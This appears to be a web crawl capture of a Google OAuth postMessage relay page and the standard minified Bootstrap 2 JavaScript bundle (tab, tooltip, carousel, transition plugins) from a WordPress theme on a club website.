request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fclub.chicacircle.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="1pzL8BQ0BVsC_5vYyUj12Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="1pzL8BQ0BVsC_5vYyUj12Q"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js
body_size: 8488
content:
/**
* Bootstrap.js by @fat & @mdo
* plugins: bootstrap-transition.js, bootstrap-tab.js, bootstrap-tooltip.js, bootstrap-carousel.js
* Copyright 2012 Twitter, Inc.
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(a){a(function(){a.support.transition=function(){var a=function(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c;for(c in b)if(a.style[c]!==undefined)return b[c]}();return a&&{end:a}}()})}(window.jQuery),!function(a){var b=function(b){this.element=a(b)};b.prototype={constructor:b,show:function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.attr("data-target"),e,f,g;d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));if(b.parent("li").hasClass("active"))return;e=c.find(".active:last a")[0],g=a.Event("show",{relatedTarget:e}),b.trigger(g);if(g.isDefaultPrevented())return;f=a(d),this.activate(b.parent("li"),c),this.activate(f,f.parent(),function(){b.trigger({type:"shown",relatedTarget:e})})},activate:function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g):g(),e.removeClass("in")}};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("tab");e||d.data("tab",e=new b(this)),typeof c=="string"&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),!function(a){var b=function(a,b){this.init("tooltip",a,b)};b.prototype={constructor:b,init:function(b,c,d){var e,f;this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.enabled=!0,this.options.trigger=="click"?this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this)):this.options.trigger!="manual"&&(e=this.options.trigger=="hover"?"mouseenter":"focus",f=this.options.trigger=="hover"?"mouseleave":"blur",this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this))),this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(b){return b=a.extend({},a.fn[this.type].defaults,b,this.$element.data()),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},enter:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);if(!c.options.delay||!c.options.delay.show)return c.show();clearTimeout(this.timeout),c.hoverState="in",this.timeout=setTimeout(function(){c.hoverState=="in"&&c.show()},c.options.delay.show)},leave:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);this.timeout&&clearTimeout(this.timeout);if(!c.options.delay||!c.options.delay.hide)return c.hide();c.hoverState="out",this.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},show:function(){var a,b,c,d,e,f,g;if(this.hasContent()&&this.enabled){a=this.tip(),this.setContent(),this.options.animation&&a.addClass("fade"),f=typeof this.options.placement=="function"?this.options.placement.call(this,a[0],this.$element[0]):this.options.placement,b=/in/.test(f),a.detach().css({top:0,left:0,display:"block"}).insertAfter(this.$element),c=this.getPosition(b),d=a[0].offsetWidth,e=a[0].offsetHeight;switch(b?f.split(" ")[1]:f){case"bottom":g={top:c.top+c.height,left:c.left+c.width/2-d/2};break;case"top":g={top:c.top-e,left:c.left+c.width/2-d/2};break;case"left":g={top:c.top+c.height/2-e/2,left:c.left-d};break;case"right":g={top:c.top+c.height/2-e/2,left:c.left+c.width}}a.offset(g).addClass(f).addClass("in")}},setContent:function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},hide:function(){function d(){var b=setTimeout(function(){c.off(a.support.transition.end).detach()},500);c.one(a.support.transition.end,function(){clearTimeout(b),c.detach()})}var b=this,c=this.tip();return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d():c.detach(),this},fixTitle:function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").removeAttr("title")},hasContent:function(){return this.getTitle()},getPosition:function(b){return a.extend({},b?{top:0,left:0}:this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})},getTitle:function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},tip:function(){return this.$tip=this.$tip||a(this.options.template)},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);c[c.tip().hasClass("in")?"hide":"show"]()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("tooltip"),f=typeof c=="object"&&c;e||d.data("tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover",title:"",delay:0,html:!1},a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=c,this.options.pause=="hover"&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.prototype={cycle:function(b){return b||(this.paused=!1),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},to:function(b){var c=this.$element.find(".item.active"),d=c.parent().children(),e=d.index(c),f=this;if(b>d.length-1||b<0)return;return this.sliding?this.$element.one("slid",function(){f.to(b)}):e==b?this.pause().cycle():this.slide(b>e?"next":"prev",a(d[b]))},pause:function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle()),clearInterval(this.interval),this.interval=null,this},next:function(){if(this.sliding)return;return this.slide("next")},prev:function(){if(this.sliding)return;return this.slide("prev")},slide:function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g=b=="next"?"left":"right",h=b=="next"?"first":"last",i=this,j;this.sliding=!0,f&&this.pause(),e=e.length?e:this.$element.find(".item")[h](),j=a.Event("slide",{relatedTarget:e[0]});if(e.hasClass("active"))return;if(a.support.transition&&this.$element.hasClass("slide")){this.$element.trigger(j);if(j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),this.$element.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid")},0)})}else{this.$element.trigger(j);if(j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("carousel"),f=a.extend({},a.fn.carousel.defaults,typeof c=="object"&&c),g=typeof c=="string"?c:f.slide;e||d.data("carousel",e=new b(this,f)),typeof c=="number"?e.to(c):g?e[g]():f.interval&&e.cycle()})},a.fn.carousel.defaults={interval:5e3,pause:"hover"},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.carousel.data-api","[data-slide]",function(b){var c=a(this),d,e=a(c.attr("data-target")||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),c.data());e.carousel(f),b.preventDefault()})}(window.jQuery)